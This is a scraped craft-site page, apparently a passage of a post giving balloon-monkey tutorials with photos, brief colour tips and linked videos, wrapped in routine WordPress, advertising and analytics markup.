<div id="attachment_13766" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/12/Monkey-Balloons.jpg"><img decoding="async" aria-describedby="caption-attachment-13766" class="size-medium wp-image-13766" src="https://www.guidepatterns.com//wp-content/uploads/2017/12/Monkey-Balloons-300x298.jpg" alt="" width="300" height="298" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloons-300x298.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloons-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloons-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloons.jpg 735w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13766" class="wp-caption-text">White Monkey Balloon</p></div>
<p style="text-align: center;">Instead of white, you could use yellow or other vibrant colors.</p>
<div id="attachment_13767" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/12/How-to-Make-a-Monkey-out-of-Balloons.jpg"><img decoding="async" aria-describedby="caption-attachment-13767" class="size-medium wp-image-13767" src="https://www.guidepatterns.com//wp-content/uploads/2017/12/How-to-Make-a-Monkey-out-of-Balloons-300x300.jpg" alt="" width="300" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Monkey-out-of-Balloons-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Monkey-out-of-Balloons-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Monkey-out-of-Balloons-768x768.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Monkey-out-of-Balloons-1024x1024.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Monkey-out-of-Balloons-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Monkey-out-of-Balloons.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13767" class="wp-caption-text">How to Make a Monkey out of Balloons</p></div>
<p style="text-align: center;">If you want something light in color, then choose a sky blue balloon.</p><div class="32565c7de159e4337c508fcd22e34a59" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div id="attachment_13768" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey-Step-by-Step.jpg"><img decoding="async" aria-describedby="caption-attachment-13768" class="size-medium wp-image-13768" src="https://www.guidepatterns.com//wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey-Step-by-Step-300x225.jpg" alt="" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey-Step-by-Step-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey-Step-by-Step-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey-Step-by-Step-768x576.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey-Step-by-Step-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13768" class="wp-caption-text">How to Make a Balloon Monkey Step-by-Step</p></div>
<p style="text-align: center;"><strong>3. <a href="https://www.youtube.com/watch?v=yneV9AyDyZo&amp;ab_channel=FUNBALLOONTWISTIN101">Monkey Balloon Bracelet</a></strong></p>
<p style="text-align: center;">Use this fun bracelet as a return gift to all the kids attending your princess’s birthday party.</p>
<div id="attachment_13769" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/12/Monkey-Balloon-Animal.jpg"><img decoding="async" aria-describedby="caption-attachment-13769" class="size-medium wp-image-13769" src="https://www.guidepatterns.com//wp-content/uploads/2017/12/Monkey-Balloon-Animal-300x225.jpg" alt="" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloon-Animal-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloon-Animal-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloon-Animal-768x576.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloon-Animal-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13769" class="wp-caption-text">Monkey Balloon Animal</p></div>
<p style="text-align: center;">Not only pale colors, rather darker shades also lend an appealing look.</p>
<div id="attachment_13770" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey.jpg"><img decoding="async" aria-describedby="caption-attachment-13770" class="size-medium wp-image-13770" src="https://www.guidepatterns.com//wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey-300x225.jpg" alt="" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey-768x576.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey-1024x768.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2017/12/How-to-Make-a-Balloon-Monkey.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13770" class="wp-caption-text">How to Make a Balloon Monkey</p></div>
<p style="text-align: center;"><strong>4.  <a href="https://www.youtube.com/watch?v=0d3sasm2B4w&amp;ab_channel=YTEEventsandBalloonDecor813-310-5900">Long -Tailed Balloon Monkey</a></strong></p>
<p>Follow the video and make a long-tailed monkey and prepare some banana balloons and give this to your new friend. He will be happy for sure.</p>
<div id="attachment_13771" style="width: 273px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/12/Balloon-Monkey-Instructions.jpg"><img decoding="async" aria-describedby="caption-attachment-13771" class="size-medium wp-image-13771" src="https://www.guidepatterns.com//wp-content/uploads/2017/12/Balloon-Monkey-Instructions-263x300.jpg" alt="" width="263" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/12/Balloon-Monkey-Instructions-263x300.jpg 263w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Balloon-Monkey-Instructions-132x150.jpg 132w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Balloon-Monkey-Instructions.jpg 750w" sizes="(max-width: 263px) 100vw, 263px" /></a><p id="caption-attachment-13771" class="wp-caption-text">Balloon Monkey Instruction</p></div>
<div class="32565c7de159e4337c508fcd22e34a59" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Balloons are a stress reliever for adults so, while having them made, be assured to have lots of fun. One thing you must be careful about is to keep them intact for a longer time, or else they can pop even with a simple prick, and who would want with their balloon monkey.</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
				



				


</div>

<div class="net_box"><p>


Published on <span class="date">December 19th 2017</span> by <a href="https://www.guidepatterns.com/author/suzanne-kane" title="Posts by Suzanne Kane" rel="author">Suzanne Kane</a></p>

</div>

</div>
<div class="related_box">
<h4><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_related.png" alt="" /></h4>
<div class="related_main">
<tabs> 
				
<tab>
<h2 class="heading">Craft</h2>
				<div class="tab_up_one">
				<img width="140" height="91" src="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="How-To-Make-Hot-Pink-Paint-v2" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-300x195.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2.jpg 610w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="95" src="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-300x204.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-1024x696.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-768x522.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin.jpg 1250w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="77" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-300x164.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting.png 750w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/ways-to-do-bubble-painting.php">10 Ways to do Bubble Painting</a>
				</div>				<div class="tab_up_one">
				<img width="100" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-300x300.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-100x100.png 100w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art.png 320w" sizes="(max-width: 100px) 100vw, 100px" />				<a href="https://www.guidepatterns.com/string-painting-how-tos.php">19 String Painting How-to’s</a>
				</div>				<div class="tab_down"><a href="https://www.guidepatterns.com/category/craft">View more in Craft</a></div>
</tab>

 
  
<tab>
<h2 class="heading">Balloon Crafts</h2>
 

   

				<div class="tab_up_one">
				<img width="140" height="93" src="https://www.guidepatterns.com/wp-content/uploads/2019/12/How-to-Make-a-Stress-Ball-with-Slime-150x100.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/12/How-to-Make-a-Stress-Ball-with-Slime-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/12/How-to-Make-a-Stress-Ball-with-Slime-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/12/How-to-Make-a-Stress-Ball-with-Slime-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/12/How-to-Make-a-Stress-Ball-with-Slime.jpg 1000w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/31-ideas-on-how-to-make-a-stress-ball.php">31+ Ideas on How to Make a Stress Ball</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="80" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/11/Mermaid-Balloon-Column.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/Mermaid-Balloon-Column.jpg 1080w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Mermaid-Balloon-Column-120x150.jpg 120w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Mermaid-Balloon-Column-241x300.jpg 241w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Mermaid-Balloon-Column-768x956.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Mermaid-Balloon-Column-822x1024.jpg 822w" sizes="(max-width: 80px) 100vw, 80px" />				<a href="https://www.guidepatterns.com/diys-to-make-a-balloon-column.php">17+ DIYs to Make a Balloon Column</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="75" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/11/Tulle-Balloon-Centerpieces﻿.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/Tulle-Balloon-Centerpieces﻿.jpg 480w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Tulle-Balloon-Centerpieces﻿-113x150.jpg 113w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Tulle-Balloon-Centerpieces﻿-225x300.jpg 225w" sizes="(max-width: 75px) 100vw, 75px" />				<a href="https://www.guidepatterns.com/diy-balloon-centerpieces.php">19+ DIY Balloon Centerpieces</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="133" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/10/Tropical-Balloon-Garland-150x113.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/10/Tropical-Balloon-Garland-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Tropical-Balloon-Garland-300x226.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Tropical-Balloon-Garland-768x578.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Tropical-Balloon-Garland.jpg 912w" sizes="(max-width: 133px) 100vw, 133px" />				<a href="https://www.guidepatterns.com/interesting-ways-to-make-a-balloon-garland.php">25+ Interesting Ways to Make a Balloon Garland</a>
				</div> 
				<div class="tab_down"><a href="https://www.guidepatterns.com/tag/balloon-crafts">View more in Balloon Crafts</a></div>
</tab> 

 
</tabs>



</div>
</div>

<div class="comment_table">

<h3><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_reply.png" alt="" /></h3>

<div class="comment_box">

<div class="row">
								
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4-tutorials-for-making-a-balloon-monkey.php#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.guidepatterns.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13764' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						
		  </div> 
		  
				
				

</div>
</div>

						

						
</div>
<div class="body_right">

<div class="right_box">

          <ul id="sidebar_right">
		  
		<li class="widget_categories_right"><ul>
		<h3 class="widgetTitle_right">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.guidepatterns.com/diy-patterns-to-make-a-crochet-mandala.php">27 + DIY Patterns to Make a Crochet Mandala</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/free-birdhouse-plans.php">38 Free Birdhouse Plans &#8211; Updated for 2022</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/ways-to-make-a-sliding-knot-bracelet.php">14 Ways to Make a Sliding Knot Bracelet</a>
									</li>
					</ul>

		</ul></li><li class="widget_categories_right"><ul><p><script id="3a5d3225e4554b6bb51e212b0d3f29dd">(new Image()).src = 'https://capi.connatix.com/tr/si?token=2d578ab0-b000-43cb-9d8e-001c08836669';  cnx.cmd.push(function() {    cnx({      playerId: "2d578ab0-b000-43cb-9d8e-001c08836669"    }).render("3a5d3225e4554b6bb51e212b0d3f29dd");  });</script></p></ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"8e34a6c0-e1a0-4bd7-ac52-3db8dd5efbad"
    });
  //]]>
</script>
</center>
</div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"a1e78c5c-9694-4f55-99b5-60d7beb8c0d4"
    });
  //]]>
</script>
</center></div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60039792-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
		</ul></li>		 
           
          </ul>
		             		  


        </div>


</div></div>
    
    
    
  
</div>
</div>
<div class="footer">

<div class="footer_main">

<div class="footer_up">



</div>

<div class="footer_bottom">

<p>

        &copy; 2026 (<a href="https://www.guidepatterns.com/">Guide Patterns</a>). All rights reserved. Reproduction in whole or in part without permission is prohibited.</p>

<p>
    <a href="https://www.guidepatterns.com/terms-of-use" rel="nofollow">Terms Of Use</a> | <a  rel="nofollow" href="https://www.guidepatterns.com/privacy-policy">Private Policy</a> | <a rel="nofollow" href="https://www.guidepatterns.com/cookie-policy">Cookie Policy</a> | <a href="https://www.guidepatterns.com/affiliate-disclosure" rel="nofollow">Affiliate Disclosure </a>
</p>
</div>



</div>


</div>

<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/megamenu.js"></script> -->
<script>
jQuery(document).ready(function($){"use strict";$('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');$('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');$(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\"></a>");$(".menu > ul > li").hover(function(e){if($(window).width()>943){$(this).children("ul").stop(true,false).fadeToggle(150);e.preventDefault();}});$(".menu > ul > li").click(function(){if($(window).width()<=943){$(this).children("ul").fadeToggle(150);}});$(".menu-mobile").click(function(e){$(".menu > ul").toggleClass('show-on-mobile');e.preventDefault();});});</script>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/form5-tabs.min.js"></script> 
<script>
     jQuery(document).ready(function($) {
        $('tabs').tabs();
        $('.destroy-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs('destroy');
        });
        $('.do-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs();
        });
        $('.tab-usage').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs(1);
        });
      });
    </script>
-->
<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-item-has-children").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("minus");      //add the class to the clicked element
  });
});
</script>

<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-mobile").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("menu-cross");      //add the class to the clicked element
  });
});
</script>
<script type="text/javascript">
jQuery(function($){
  var $searchlink = $('#searchtoggl i');
  var $searchbar  = $('#searchbar');
  $('#topnav ul li a').on('click', function(e){
    e.preventDefault();
    if($(this).attr('id') == 'searchtoggl') {
      if(!$searchbar.is(":visible")) { 
        // if invisible we switch the icon to appear collapsable
        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
      } else {
        // if visible we switch the icon to appear as a toggle
        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
      }
      $searchbar.slideToggle(300, function(){
        // callback after search bar animation
      });
    }
  });
  $('#searchform').submit(function(e){
    //e.preventDefault(); // stop form submission
  });
});

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LIGHTBOX STARTED-->
	<div id="itfbppl_overlay" class="itfbppl_overlay" style=""  data-delay="10000" data-show-once="1" data-close-overlay="0">
	<div class="itfbppl_lightbox_outer">
		<div class="itfbppl_lightbox" style="max-width:450px;">
			<a href="javascript:void(0);" class="itfbppl_overlay_close" style="">x Close</a>
			<div class="itfbppl_lightbox_title">
				<h2 class="itfbppl_lightbox_title_h2" style="">Like us on Facebook</h2>
			</div>
			<div class="itfbppl_lightbox_inner">
				<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&tabs&width=420&height=214&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=575110725962243" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
			</div>
		</div>
		</div>
	</div>
<!--LIGHTBOX END-->
<script>
  jQuery(document).ready(function(){
	  jQuery("body").delegate("#fieldname5_1", "click", function(e) {

//         jQuery("#fieldname5_1").on('click',function(e){
			
            e.preventDefault();
		   var name = jQuery('#fieldname1_1').val();
		    var email = jQuery('#fieldname2_1').val();
		    var subject = jQuery('#fieldname3_1').val();
		    var message = jQuery('#fieldname4_1').val();
            // var pageId = jQuery(this).attr("data-pageid");
            var ajaxUrl = "https://www.guidepatterns.com/wp-admin/admin-ajax.php";
            //var ajaxUrl = ajaxUrl.replace("http", "https");
            var datass = {
                'action': 'submitcontactform', 'name':name, 'email': email, 'subject': subject, 'message' : message
            };
            $.ajax({
				url : ajaxUrl,
				data:datass,
                type:'post',
				success:function(response){
					   console.log(response);
					if( response ) {
// 						alert(response);
                       jQuery(".fieldname5_1 .uh").text(response);
						jQuery('#cp_calculatedfieldsf_pform_1').trigger("reset");
					}
				}
			});

        })
    });
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guidepatterns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var 